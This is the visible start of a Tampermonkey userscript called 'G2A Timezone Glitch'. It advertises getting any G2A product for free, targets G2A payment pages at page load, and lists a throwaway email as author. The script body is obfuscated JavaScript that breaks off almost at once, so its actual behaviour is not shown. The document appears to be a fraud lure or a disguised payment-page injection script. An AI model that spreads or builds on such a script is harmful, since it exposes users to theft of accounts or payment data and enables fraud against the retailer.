 Tampermonkey® by Jan Biniok
v4.19.0
Edit - G2A
G2A Timezone Glitch
by Email: TimothyAlexander1029@dnmx.org
Editor Settings
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace https://g2a.com/
4 // @version 4.9 Auto Update
5 // @author Email: TimothyAlexander1029@dnmx.org
6 // @description Get any product from G2A for FREE.
7 // @icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com
8 // @match http*://www.g2a.com/payment*
9 // @run-at document-start
10 // ==/UserScript==
11
12 const _0x239071=_0x1648;(function(_0x23db35,_0x2b7a6a){const _0x5dca81=_0x